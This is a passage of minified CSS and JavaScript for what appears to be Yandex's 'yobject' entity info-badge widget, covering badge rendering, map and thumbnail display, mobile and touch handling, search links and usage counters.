ill%3D%27white%27%3E%3Cuse%20xlink%3Ahref%3D%27%23path-1%27%3E%3C%2Fuse%3E%3C%2Fmask%3E%3Cg%20id%3D%27Clip-2%27%3E%3C%2Fg%3E%3Cpolyline%20id%3D%27Fill-1%27%20fill%3D%27%23F9C637%27%20mask%3D%27url%28%23mask-2%29%27%20points%3D%2752.671%200.691%2052.671%2064.131%200%20102.851%2052.671%20141.56%2052.671%20205%20256.98%20205%20256.98%200.691%2052.671%200.691%27%3E%3C%2Fpolyline%3E%3C%2Fg%3E%3Cpolyline%20id%3D%27Fill-4%27%20fill%3D%27%23151817%27%20points%3D%27191.664%20158.836%20168.874%20169.396%20136.498%2099.481%20159.295%2088.928%20191.664%20158.836%27%3E%3C%2Fpolyline%3E%3Cpolyline%20id%3D%27Fill-5%27%20fill%3D%27%23151817%27%20points%3D%27122.449%2039.381%20122.449%20146.435%20157.706%20115.398%20204.191%20108.582%20122.449%2039.381%27%3E%3C%2Fpolyline%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E\")}.yinfo-map{line-height:0;position:relative;display:block;overflow:hidden}.yinfo-map__pin{position:absolute;left:50%;top:50%;width:34px;height:42px;margin-top:-21px;margin-left:-14px;background:url(\"data:image/svg+xml;utf8,%3Csvg%20width%3D%2734%27%20height%3D%2742%27%20viewBox%3D%270%200%2034%2042%27%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20xmlns%3Axlink%3D%27http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%27%3E%3Cdefs%3E%3ClinearGradient%20x1%3D%27-4.452%25%27%20y1%3D%2787.587%25%27%20x2%3D%2792.777%25%27%20y2%3D%277.839%25%27%20id%3D%275%27%20stop-color%3D%27%23231f20%27%3E%3Cstop%20offset%3D%270%25%27%2F%3E%3Cstop%20stop-opacity%3D%270%27%20offset%3D%27100%25%27%2F%3E%3C%2FlinearGradient%3E%3C%2Fdefs%3E%3Cg%20fill%3D%27none%27%3E%3Cpath%20d%3D%27m12.718%2039.666c4.71-2.394%2017.819-11.516%2018.305-11.978.551-.52%201.061-1.06%201.49-1.619%203-4%201.122-7.62-4.429-8.03l-1.679-.16c-.959%203.427-3.223%207.602-6.433%2012.33-1.471%202.166-3.043%204.298-4.615%206.309-.55.704-1.062%201.343-1.522%201.905l-.548.663c-.118.154-.269.322-.465.495l-.103.087z%27%20opacity%3D%27.5%27%20fill%3D%27url%28%235%29%27%2F%3E%3Cpath%20d%3D%27m0%2013.5c0-7.456%206.04-13.5%2013.5-13.5s13.5%206.04%2013.5%2013.5c0%20.782-.067%201.557-.198%202.317l.012.166-.037.228c-.595%203.702-3.054%208.473-6.805%2013.996-1.471%202.166-3.043%204.298-4.615%206.309-.55.704-1.062%201.343-1.522%201.905l-.548.663c-.118.154-.269.322-.465.495-.224.196-.464.362-.727.483-.406.186-.865.263-1.402.17l-.216-.048c-.862-.226-1.463-.88-1.66-1.68-.107-.434-.087-.814-.006-1.18l.05-.194%202.77-10.258c-6.571-.91-11.63-6.55-11.63-13.372z%27%20fill-opacity%3D%27.8%27%20fill%3D%27%23fff%27%2F%3E%3Cpath%20d%3D%27m2%2013.5c0-6.351%205.149-11.5%2011.5-11.5s11.5%205.149%2011.5%2011.5c0%20.767-.075%201.517-.219%202.243l.021.151c-1.285%208-13.08%2021.947-13.08%2021.947s-.375.524-.733.409c-.368-.094-.205-.562-.205-.562l3.432-12.71c-.236.014-.474.022-.713.022-6.351%200-11.5-5.149-11.5-11.5%27%20fill%3D%27#1e98ff%27%2F%3E%3Ccircle%20fill%3D%27%23fff%27%20cx%3D%2713.5%27%20cy%3D%2713.5%27%20r%3D%278.5%27%2F%3E%3Ccircle%20fill%3D%27#1e98ff%27%20cx%3D%2713.5%27%20cy%3D%2713.5%27%20r%3D%274.5%27%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E\")}.yinfo-map__image{margin-top:-49px}.yinfo-map_single_no{position:absolute}.yinfo-map_single_no .yinfo-map_positioned_no{visibility:hidden}.yinfo-map_single_no .yinfo-map_positioned_yes{visibility:visible}.yinfo-map_size_large{height:240px}.yinfo-map_size_small{height:120px}.yinfo-map_loaded_no{visibility:hidden}.yinfo-map_loaded_yes{visibility:visible}.notransition,.notransition *{-webkit-transition:none!important;transition:none!important}.yinfo-links{font:11px/16px 'Yandex Sans Text Web-Bold';letter-spacing:1.6px;position:relative;margin-top:20px;text-transform:uppercase}.yinfo-links_open-direction_top .yinfo-links__links-more{bottom:25px}.yinfo-links_open-direction_bottom .yinfo-links__links-more{top:10px}.yinfo-links__links{overflow:hidden;width:100%;max-width:280px;white-space:nowrap}.yinfo-links__links .link{margin-right:13px}.yinfo-links__links .link:last-child{margin-right:0}.yinfo-links_full-width_yes .yinfo-links__links{max-width:100%}.yinfo-links__links-more{position:absolute;z-index:2147483647;right:0;margin-top:10px;padding:10px;border:1px solid rgba(0,0,0,0.16);background:#fff;-webkit-transition:transform 0.4s ease,opacity 0.4s ease;transition:transform 0.4s ease,opacity 0.4s ease}.yinfo-links__links-more .link{display:block;margin-top:10px}.yinfo-links__links-more .link:first-child{margin-top:0}.yinfo-links__links-more_animation_hide{-webkit-transition:transform 0.4s ease,opacity 0.4s ease,z-index 0s ease 0.4s;transition:transform 0.4s ease,opacity 0.4s ease,z-index 0s ease 0.4s;z-index:-1;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.yinfo-links__more{text-transform:uppercase}.yinfo-links__more:hover{text-decoration:none}.yinfo-links__more::after{display:inline-block;vertical-align:middle;width:8px;height:5px;margin:-2px 0 0 3px;content:'';background-size:cover;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M3%206.5l5%205%205-5%22%20style%3D%22fill%3Anone%3Bstroke%3A%23333%3Bstroke-linecap%3Around%3Bstroke-linejoin%3Around%3Bstroke-width%3A3%22%2F%3E%3C%2Fsvg%3E\");background-position:center;-webkit-transition:-webkit-transform 0.1s ease-out;transition:transform 0.1s ease-out}.yinfo-links__more_down_yes::after{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.yinfo-source{font:13px/17px 'Yandex Sans Text Web-Regular';color:#04b}.yinfo-thumb{line-height:0;position:relative;float:right}.yinfo-thumb:hover::before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(255,255,255,0.25)}.yinfo-thumb_shade_yes::after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(0,0,0,0.06)}.yinfo-thumb_single_no{overflow:hidden;max-width:192px}.yinfo-thumb_single_no .yinfo-thumb__wrapper{position:relative;left:50%;float:left}.yinfo-thumb_single_no .yinfo-thumb__image{height:120px;max-width:none;margin-left:-50%}.yinfo-thumb_loaded_yes{visibility:visible}.yinfo-thumb_loaded_no{visibility:hidden}.yinfo-thumb__image{max-width:90px}.yinfo-thumb__image_type_face{max-width:91px}.yinfo-thumb__image_type_square-fit{max-width:122px}.yinfo-title{font:20px/24px 'Yandex Sans Text Web-Medium';display:block;margin-bottom:12px}.yinfo-title:first-letter{text-transform:uppercase}.yinfo-trailer{display:inline-block;margin-top:18px}.yinfo-trailer__thumb{position:relative;float:left;overflow:hidden;max-width:120px;margin-right:10px}.yinfo-trailer__thumb:hover::before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(255,255,255,0.25)}.yinfo-trailer__thumb::after{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-9px;content:'';border:10px solid transparent;border-left:17px solid #fff}.yinfo-trailer__wrapper{position:relative;left:50%;float:left}.yinfo-trailer__thumb-img{float:left;height:55px;margin-left:-50%}.yinfo-trailer__thumb-img_loaded_no{visibility:hidden}.yinfo-trailer__thumb-img_loaded_yes{visibility:visible}.yinfo-trailer__title{font:13px/16px 'Yandex Sans Text Web-Medium'}.yinfo-trailer__duration{font:13px/19px 'Yandex Sans Text Web-Regular';margin-top:2px}.yinfo-viewer{position:fixed;left:0;right:0;top:0;bottom:0;font-family:'Yandex Sans Text Web-Regular';color:#fff;z-index:2147483647;background-color:rgba(0,0,0,0.8);opacity:0;transition:opacity 0.2s linear}.yinfo-viewer_mode_trailer .yinfo-viewer__image{display:none}.yinfo-viewer_mode_trailer .yinfo-viewer__iframe{border:0;position:absolute;display:block;width:80%;height:70%;left:10%;top:15%}.yinfo-viewer_visible_yes{opacity:1}.yinfo-viewer__title{position:absolute;top:24px;text-align:center;left:0;right:0;font-size:24px;font-weight:500;line-height:1;z-index:5}.yinfo-viewer__close{width:14px;height:14px;padding:14px;margin:-14px;background:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%3E%3Cpath%20d%3D%22M14%20.7l-.7-.7-6.3%206.3-6.3-6.3-.7.7%206.3%206.3-6.3%206.3.7.7%206.3-6.3%206.3%206.3.7-.7-6.3-6.3z%22%20fill%3D%22%23FFF%22%2F%3E%3C%2Fsvg%3E\") 14px no-repeat;position:absolute;right:50px;top:30px;cursor:pointer;z-index:10}.yinfo-viewer__image{position:absolute;left:50%;top:50%;max-width:70%;max-height:80%;opacity:1;transition:opacity 0.2s ease-in-out;cursor:pointer}.yinfo-viewer__image_loading_yes{opacity:0}.yinfo-viewer__arrow{position:absolute;width:36px;height:36px;top:50%;margin-top:-18px;cursor:pointer;background:transparent no-repeat center}.yinfo-viewer__arrow_side_left{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2213%22%20height%3D%2236%22%20viewBox%3D%220%200%2013%2036%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M.7%2017.992l9.993-17.308%201.741.5-9.708%2016.816%209.708%2016.816-1.741.5-9.993-17.308-.008-.004.002-.004-.002-.004z%22%2F%3E%3C%2Fsvg%3E\");left:10%}.yinfo-viewer__arrow_side_right{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2213%22%20height%3D%2236%22%20viewBox%3D%220%200%2013%2036%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M12.434%2017.996l-.008-.004-9.993-17.308-1.741.5%209.708%2016.816-9.708%2016.816%201.741.5%209.993-17.308.008-.004-.002-.004z%22%2F%3E%3C%2Fsvg%3E\");right:10%}.yinfo-viewer__more{position:absolute;bottom:24px;font-weight:500;text-align:center;left:0;right:0;z-index:5}.yinfo-viewer__more:link,.yinfo-viewer__more:active,.yinfo-viewer__more:visited{color:#ffdb4d}.yinfo-viewer__iframe{display:none}.yinfo-viewer_single_yes .yinfo-viewer__image{cursor:default}.yinfo-viewer_single_yes .yinfo-viewer__arrow{display:none}.yinfo-viewer_mobile_yes{position:absolute;right:auto;bottom:auto;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.yinfo-viewer_mobile_yes .yinfo-viewer__title{font-size:18px;top:12px;max-width:75%;margin:0 auto;text-shadow:1px 1px 2px #000}.yinfo-viewer_mobile_yes .yinfo-viewer__close{right:16px;top:16px}.yinfo-viewer_mobile_yes .yinfo-viewer__image{max-width:100%;max-height:60%;-webkit-transition:-webkit-transform 0.2s linear;transition:transform 0.2s linear}.yinfo-viewer_mobile_yes .yinfo-viewer__image_loading_yes{opacity:1}.yinfo-viewer_mobile_yes .yinfo-viewer__arrow{display:none}.yinfo-viewer_mobile_yes .yinfo-viewer__more{bottom:3%;max-width:75%;margin:0 auto;font-size:14px}.yinfo-viewer_mobile_yes.yinfo-viewer_mode_trailer .yinfo-viewer__iframe{width:100%;left:0}@media screen and (orientation:landscape){.yinfo-viewer_mobile_yes.yinfo-viewer_mode_trailer .yinfo-viewer__iframe{width:100%;height:85%;left:0;bottom:0;top:auto}}";
!function(){"use strict";String.prototype.format||(String.prototype.format=function(){var a=arguments;return this.replace(/{(\d+)}/g,function(b,c){return"undefined"!=typeof a[c]?a[c]:b})}),String.prototype.hashCode||(String.prototype.hashCode=function(){var a,b,c,d=0;if(0==this.length)return d;for(a=0,c=this.length;a<c;a++)b=this.charCodeAt(a),d=(d<<5)-d+b,d|=0;return d}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(a,b){if(void 0===a||null===a)throw new TypeError("Cannot convert first argument to object");for(var c=Object(a),d=1;d<arguments.length;d++){var e=arguments[d];if(void 0!==e&&null!==e)for(var f=Object.keys(Object(e)),g=0,h=f.length;g<h;g++){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(c[i]=e[i])}}return c}})}();var YINFO={VERSION:YVERSION.split(".").splice(0,2).join("."),IS_STATIC:isStaticMode,COUNTER_ID:isStaticMode?37466855:36593310,ROBOT_URL:"https://yandex.ru/yobject",YANDEX_SEARCH_URL:"https://yandex.ru/search?text={0}&nomisspell=1&ento={1}&source=yobject",DOMAIN_SEARCH_URL:null,MARK_DONE_CLASS:"yobject-marked",MAX_ARTICLE_LENGTH:1e4,MAX_YOREPEAT:500,MAX_ITERATIONS:3,MAX_NUMBER_TAGS:2,IGNORE_TAGS:["SCRIPT","STYLE","LINK","CANVAS","CODE","PRE","H1","H2","H3","TEXTAREA"],TABULATION_TAGS:["TD","DT"],DISPLAY_BLOCK_STYLES:["block","list-item","table","table-caption","table-row"]};Object.assign(YINFO,{TEXT_URL:"https://yandex.ru/yobject",FEEDBACK_URL:"https://yandex.ru/yobject/feedback",GET_COUNTRY_URL:"https://yandex.ru/yobject/get_country",DEBUG:!1,EXPERIMENT:{SERP_BADGE:!0,COLOR_WIZ:!1}}),BEM.prototype={__selectorOf:function(a,b,c){return this.__blockName+(a?"__"+a:"")+(b?"_"+b+"_"+(c||!0):"")},__nodes:function(a){return a?this.__elem(a):[this.domElem]},__nodesExt:function(a){return"object"==typeof a?Array.isArray(a)?a:[a]:this.__nodes(a)},__node:function(a){return"object"==typeof a?a:this.__nodes(a)[0]},__modObject:function(a,b){var c=this.__node(a),d=c.className.match(new RegExp("\\b"+this.__selectorOf(a&&c.__elemName,b,"([^\\s$]+)")));return{node:c,match:d&&{className:d[0],modVal:d[1]}}},__elem:function(a){var b=this.__selectorOf(a),c=this.__elemCache[b];return c?c:(c=this.__elemCache[b]=Array.prototype.slice.call(this.domElem.querySelectorAll("."+b)),c.forEach(function(b){b.__elemName=a}),c)},elem:function(a,b,c){var d=this.__selectorOf(a,b,c);return this.__elem(a).filter(function(a){return a.classList.contains(d)})},oneElem:function(a,b,c){return this.elem(a,b,c)[0]},bindTo:function(a,b,c,d,e){return"function"==typeof b&&(e=d,d=c,c=b,b=a,a=void 0),"boolean"==typeof d&&(e=d,d=void 0),d=d||this,b=Utils.Touch.resolveEvent(b),this.__nodesExt(a).forEach(function(a){a.addEventListener(b,function(b){c.call(d,b,a)},e)},!1),this},update:function(a){return this.__elemCache={},this.domElem.innerHTML=a,this},getMod:function(a,b){"undefined"==typeof b&&(b=a,a=void 0);var c=this.__modObject(a,b).match;return c&&c.modVal},setMod:function(a,b,c){"undefined"==typeof c&&(c=b,b=a,a=void 0);var d=this.__modObject(a,b),e=d.node,f=d.match;return f&&e.classList.remove(f.className),e.classList.add(this.__selectorOf(a&&e.__elemName,b,c)),this},delMod:function(a,b){"undefined"==typeof b&&(b=a,a=void 0);var c=this.__modObject(a,b),d=c.match;return d&&c.node.classList.remove(d.className),this},toggleMod:function(a,b,c,d,e){"string"!=typeof d&&(e=d,d=c,c=b,b=a,a=void 0),d=""===d?null:d,"undefined"==typeof e&&(e=this.getMod(a,b)===d);var f=e?c:d;return f?this.setMod(a,b,f):this.delMod(a,b),this},css:function(a,b,c){return"undefined"==typeof c&&(c=b,b=a,a=void 0),b=b.replace(/^-/,"").replace(/-([a-z])/g,function(a,b){return b.toUpperCase()}),"number"==typeof c&&(c+="px"),this.__nodesExt(a).forEach(function(a){a.style[b]=c}),this},hide:function(){this.domElem.classList.add("hidden")},show:function(){this.domElem.classList.remove("hidden")},isHidden:function(){return this.domElem.classList.contains("hidden")},setTimeout:function(a,b){return setTimeout(a.bind(this),b)},captures:function(a,b){"undefined"==typeof b&&(b=a,a=void 0);for(var c=this.__node(a),d=b.target;d&&d!==c&&d!==this.domElem;)d=d.parentNode;return d===c}};var Utils=Utils||{};Utils.BEM=function(){var a,b="yinfo-badge",c={};return BEM.prototype.block=function(b){return c[b]||new BEM(b,a)},{decl:function(a,b){c[a]=b},init:function(d){var e=[];a=d,c[b].domElem=a.querySelector("."+b),Object.keys(c).forEach(function(a){var b=c[a]=Object.assign(new BEM(a,d),c[a]);b.init&&e.push(b)}),e.forEach(function(a){a.init()})},render:function(a){c[b].render(a)}}}(),Utils.Touch={hasTouch:function(){var a=navigator.userAgent.toLowerCase();return["android","iphone","ipod","ipad","blackberry","bb10","rim","meego","mobile","tablet","phone","touch"].some(function(b){return a.indexOf(b)!==-1})}(),resolveEvent:function(a){switch(a){case"pointerdown":return this.hasTouch?"touchstart":"mousedown";case"pointerup":return this.hasTouch?"touchend":"mouseup";case"pointerclick":return this.hasTouch?"touchend":"click";case"pointermove":return this.hasTouch?"touchmove":"mousemove";default:return a}}},Utils.Responsive={__cache:{cssProperties:{}},isLandscape:function(){return window.innerWidth>window.innerHeight},isMobile:function(){return screen.width<500||screen.height<600},resolveProperty:function(a){if(!a)return!1;if(this.__cache.cssProperties[a])return this.__cache.cssProperties[a];for(var b=["","Webkit","Moz","O","ms"],c=document.createElement("div"),d=a.charAt(0).toUpperCase()+a.slice(1),e=0;e<b.length;e++){var f=b[e]?b[e]+d:a;if(c&&void 0!==c.style[f])return this.__cache.cssProperties[a]=f,f}return this.__cache.cssProperties[a]=!1,!1}};var Utils=Utils||{};Utils.word_wrap=function(){function a(a,b){return a&&b.indexOf(a.toLowerCase())>=0}function b(b){return a(b,h)}function c(b){return a(b,i)}function d(b){return a(b,j)}function e(b){return a(b,k)}function f(b){return a(b,g)}var g="абвгдеёєжзиійклмнопрстуфхцчшщъыьэюя",h="аяоёуюыиіэеє",i="бвгджзйклмнпрстфхцчшщ",j="бвгджзйлмнр",k="пфктшсхцчшщ",l="­";return function(a){for(var g,h,i,j="",k=!1,m=!0,n=0;n<a.length;n++)g=a.charAt(n),j+=g,f(g)?(b(g)&&(k=!0),k&&(h=a.charAt(n+1),f(h)&&(i=a.charAt(n+2),f(i)&&(b(h)||c(g)&&g===h||c(h)&&b(i)||m&&d(g)&&e(h)&&d(i))&&(f(a.charAt(n-1))&&(j+=l),k=!1,m=!1)))):(k=!1,m=!0);return j}}(),Utils.BEM.decl("yinfo-badge",{DEFAULT_COLOR_WIZ:{back:"#ffffff",button:"",text:"",button_text:""},EPSILON_TIMEOUT:10,RESET_TIMEOUT:400,BADGE_OFFSET:10,BADGE_WIDTH:320,DOUBLETAP_TIMEOUT:500,CLID_ID:15,CLID_ID2:18,REDIR:{ADDRESS:"address",MAP:"map"},SWIPE_THRESHOLD:30,DRAG_TRESHOLD:10,ITEM_ACTIVE:"yobject-item_active_yes",DOC_OVERFLOW:"yobject-doc_overflow_hidden",DEFAULT_DESCRIPTION:["Подсказки про '<span>","</span>' не нашлось. В следующих версиях мы добавим больше подсказок, а пока попробуйте поискать в Яндексе, или выделить другое слово."],OFFSET_SCROLL:50,init:function(){this.params={},this.isVisible=!1,this.frontElem=this.oneElem("front-side"),this.backElem=this.oneElem("back-side"),this.setMod("animation","hide"),this.isMobile=Utils.Responsive.isMobile();var a=this;window.addEventListener("resize",function(){a.setTimeout(a.resize,this.EPSILON_TIMEOUT)}),this.isMobile||(document.addEventListener(Utils.Touch.resolveEvent("pointerclick"),this._hideBadgeByDocumentEvent.bind(this)),this._addScrollEventForDocument()),this.bindTo("back-button","pointerclick",this._showFeedbackForm),Utils.Touch.hasTouch&&this._addTouchEventsForDocument(),this.toggleMod("mobile","yes","no",this.isMobile),this.oneElem("back-button").setAttribute("title",YINFO.i18n.message("badge.complain"))},render:function(a){if(this._isActive(a.entref))return void this._hide();var b=this.params.entref===a.entref;return this.params=a,b?void this._show():(this._reset(),void(a.color_wiz||!this._enableColorWiz(a.avatar_type)?(this._prepareContent(a.color_wiz||this.DEFAULT_COLOR_WIZ),this._show()):ColorWiz.magic(a.avatar,function(a,b,c,d){this._prepareContent({back:a,button:d,text:c,button_text:b}),this._show()}.bind(this),{debug:!1,backgroundPriority:"bright"})))},resize:function(a){var b=this._getYobject();this.isVisible&&(this.isMobile?this._scaleForMobile():b?this._updatePosition(b.getBoundingClientRect(),a):this._updatePosition(this.params.yiPos,a))},_scaleForMobile:function(){this.isScrollable=!1,this.css("side","height","").delMod("open");var a=window.innerWidth,b=window.innerHeight,c=Math.min(screen.width,screen.height),d=Math.min(a,b)/c,e=this._getCurrentSide().offsetHeight*d,f=b<e;this.frontElem.classList.add("notransition"),this.css("left",window.pageXOffset).css("top",window.pageYOffset).css("width",a).css("height",b),this.css("side","left",(a-d*c)/2).css("side","width",c).css("side",Utils.Responsive.resolveProperty("transform"),"scale("+d+")"),this.isPreOpen?this.setTimeout(function(){this.frontElem.classList.remove("notransition"),e=this._getCurrentSide().offsetHeight*d,this.css("side","top",Math.max(.25*b,b-e))},100):(this.frontElem.classList.remove("notransition"),f?(this.css("side","top",0).css("side","height",b/d).setMod("open","mobile-screen"),this.isScrollable=!0):this.css("side","top",b-e).setMod("open","normal"))},_isActive:function(a){return this.isVisible&&a===this.params.entref},_hide:function(){if(this.isVisible){var a=this._getCounterParams(),b=this._getTime();b&&YINFO.counter.trigger("close",Object.assign(b,a)),this.isMobile?(this.css("side","top",""),this.setTimeout(function(){this.setMod("animation","hide")},100)):this.setMod("animation","hide"),setTimeout(this._reset.bind(this,!0),this.RESET_TIMEOUT),this.isVisible=!1,this.isPreOpen=!1,this.isMobile&&document.documentElement.classList.remove(this.DOC_OVERFLOW),this._toggleActiveObject()}},_getTime:function(){if(!this.showTime){var a=(new Date-this.showTime)/1e3;return{time:Math.round(10*a)/10}}},_show:function(){this.show(),this.isVisible=!0,this.isPreOpen=!0,this.scrollTop=window.pageYOffset,this.scrollLeft=window.pageXOffset,this.setTimeout(function(){this.delMod("animation"),this.resize()},this.EPSILON_TIMEOUT),this.showTime=new Date,this._getYobject()&&YINFO.counter.trigger("show"+("map"===this.params.badge_type?"_map":""),this._getCounterParams()),this.isMobile&&document.documentElement.classList.add(this.DOC_OVERFLOW),this._toggleActiveObject(!0)},_showFeedbackForm:function(){this.setMod("flip","yes").resize(!0)},_reset:function(a){this.delMod("flip"),this.hide(),a&&this.css("left",0).css("top",0),this.block("yinfo-feedback").reset()},_prepareContent:function(a){var b=this._getDataBadge(this.params,a),c=b.map,d=b.thumb,e=b.gallery,f=Boolean(c&&d);c&&(c.isSingle=!f),d&&(d.isSingle=!f),this.setMod(this.oneElem("figures"),"type",c&&c.isSingle&&c.isLarge?"wide-large":d&&d.isSingle?"thumb":"wide"),this.show(),this.block("yinfo-thumb").render(d),this.block("yinfo-map").render(c),this.block("yinfo-gallery").render(e),this.block("yinfo-title").render(b.title),this.block("yinfo-description").render(b.description),this.block("yinfo-trailer").render(b.trailer),this.block("yinfo-links").render(b.links),this.block("yinfo-source").render(b.source),this.block("yinfo-feedback").render(b.feedBack),this.css("front-side","background",a.back),this.css("back-button-svg-g","fill",a.button_text),this.block("yinfo-logo").toggleMod("colored","yes","",Boolean(a.text))},_getDataBadge:function(a,b){var c,d=this._getCounterParams(),e=this._getRedir(),f={href:this._getUrl(!0),counterParams:d,redir:e,color:b.button_text},g=a.map,h=a.gallery,i=h&&h.images.length&&!g,j={title:a.title,href:this._getUrl(),counterParams:d,redir:e,color:b.button_text,hasWordWrap:a.thumb&&!h&&!g},k={description:a.description,counterParams:d,colorText:b.text,colorLink:b.button_text},l=a.thumb;return a.description||l||g?g&&(c={href:this._addClidParam(g.url),src:g.src,counterParams:d,isLarge:"geo_address"===a.type,redir:e,height:g.height,width:g.width},c.isLarge)?{map:c,title:Object.assign(j,{title:g.title&&g.title.join("</br>"),href:c.href}),source:Object.assign(f,{text:YINFO.i18n.message("badge.mapsLink"),href:c.href}),feedBack:{counterParams:d,successSendCallback:this._hide.bind(this)}}:{map:c,thumb:l&&!i&&Object.assign(a.thumb,{href:this._addClidParam(l.url),counterParams:d,redir:e,images:h&&h.images}),gallery:i&&{title:a.title,images:h.images,moreUrl:this._addClidParam(h.more.url),moreText:h.more.text||"",counterParams:d,redir:e},title:j,description:k,trailer:a.trailer&&{trailer:a.trailer,counterParams:d,colorText:b.text,colorLink:b.button_text},links:{links:a.links,links_more:a.links_more,clid:this._addClidParam(),counterParams:d,redir:e,color:b.button_text,colorBack:b.back},source:f,feedBack:{counterParams:d,successSendCallback:this._hide.bind(this)}}:{description:Object.assign(k,{description:this.DEFAULT_DESCRIPTION.join(a.title)}),source:Object.assign(f,{text:YINFO.i18n.message("badge.serp"),href:this._getUrl()}),feedBack:{counterParams:d,successSendCallback:this._hide.bind(this)}}},_enableColorWiz:function(a){return YINFO.EXPERIMENT.COLOR_WIZ&&("vertical_film"===a||"vertical_book"===a)},_getCounterParams:function(){return this.params&&{entref:this.params.entref,begin:this.params.yiBegin,length:this.params.yiLength,type:this.params.type,hashCode:this.params.hashCode,reqid:this.params.reqid}},_getCurrentSide:function(){return"yes"===this.getMod("flip")?this.backElem:this.frontElem},_updatePosition:function(a,b){this.setMod("visible-font","yes").delMod("open");var c,d,e,f,g,h=window.innerWidth,i=window.innerHeight,j=this._getCurrentSide().offsetHeight,k=j+2*this.BADGE_OFFSET,l=this.BADGE_WIDTH+2*this.BADGE_OFFSET,m=YINFO.EXPERIMENT.FIXED_BADGE||this.params.fixed_badge,n=YINFO.EXPERIMENT.FIXED_UPPER_BADGE||this.params.fixed_upper_badge;this.delMod("visible-font"),m?(g=m+j+this.BADGE_OFFSET>i,this.css("left",h-this.BADGE_WIDTH-m),n?this.css("top",m).css("bottom","").setMod("open",g?"bottom-pinned":"normal"):g?this.css("top","").css("bottom",m).setMod("open","top-pinned"):this.css("top",i-j-m).css("bottom","").setMod("open","normal")):b?(g=parseInt(this.domElem.style.top)+k>i,this.setMod("open",g?"bottom-pinned":"normal")):(k>i?(d=this.BADGE_OFFSET,this.setMod("open","full-screen"),f=!0,e=!0):(a.bottom+k<=i?d=a.bottom+this.BADGE_OFFSET:a.top>=k?d=a.top-j-this.BADGE_OFFSET:(d=i-j-this.BADGE_OFFSET,e=!0),this.setMod("open","normal")),e&&(a.right+l<=h?c=a.right+this.BADGE_OFFSET:a.left>=l&&(c=a.left-this.BADGE_WIDTH-this.BADGE_OFFSET)),"undefined"==typeof c&&(c=h>=l?a.left+l>=h?h-this.BADGE_WIDTH-this.BADGE_OFFSET:a.left:0),this.css("left",c).css("top",d)),this.block("yinfo-links").toggleMod("open-direction","top","bottom",Boolean(g||f||m))},_getRedir:function(){return"map"===this.params.badge_type?this.REDIR.ADDRESS:"map"===this.params.avatar_type?this.REDIR.MAP:""},_getUrl:function(a){var b=this.params.search_request+(a&&!YINFO.DOMAIN_SEARCH_URL?" +site:"+document.domain:"");return a&&YINFO.DOMAIN_SEARCH_URL?YINFO.DOMAIN_SEARCH_URL.format(b):this._addClidParam(YINFO.i18n.localizeUrl(YINFO.YANDEX_SEARCH_URL).format(b,this.params.entref),a)},_addClidParam:function(a,b){var c=b?YINFO.CLID[this.CLID_ID2]:YINFO.CLID[this.CLID_ID];return a=a||"",c?a+(a&&a.indexOf("?")===-1?"?":"&")+"clid="+c:a},_hideBadgeByDocumentEvent:function(a){var b=a.target,c="YOBJECT"===b.tagName&&b.dataset.yobjectid,d="yinfo-badge"===b.id||b.parentNode&&b.parentNode.className&&b.parentNode.className.indexOf("yinfo-")!==-1;this.isVisible&&!c&&!d&&this._hide()},_addTouchEventsForDocument:function(){var a,b;this.bindTo("touchstart",function(c){"DIV"===c.target.tagName&&c.preventDefault();var d=c.changedTouches[0];return c.target===this.domElem?this._hide():(a&&1===c.changedTouches.length&&c.timeStamp-a.timestamp<this.DOUBLETAP_TIMEOUT&&(c.preventDefault(),c.stopPropagation()),b=d.clientY,void(a={x:d.clientX,y:b,timestamp:c.timeStamp}))}).bindTo("touchmove",function(a){if(a.preventDefault(),this.isScrollable&&1===a.changedTouches.length){var c=a.changedTouches[0].clientY;this._getCurrentSide().scrollTop+=b-c,b=c}}).bindTo("touchend",function(b){var c=a.y-b.changedTouches[0].clientY,d=Math.abs(c),e=d/(b.timeStamp-a.timestamp);return d>this.DRAG_TRESHOLD&&(b.preventDefault(),b.stopPropagation()),d>this.SWIPE_THRESHOLD&&(c>0?(this.isPreOpen=!1,this.resize()):d>.1*window.innerHeight&&e>.75&&this._hide()),!0},!0);var c=this;window.addEventListener("touchmove",function(a){c.isVisible&&a.preventDefault()})},_getYobject:function(){return document.getElementById(this.params.hashCode+this.params.yiBegin+this.params.entref)},_toggleActiveObject:function(a){var b,c=document.getElementsByClassName(this.ITEM_ACTIVE)[0];c&&c.classList.remove(this.ITEM_ACTIVE),a&&(b=this._getYobject(),b&&b.classList.add(this.ITEM_ACTIVE))},_addScrollEventForDocument:function(){var a,b;document.addEventListener("scroll",function(c){if(this.isVisible){var 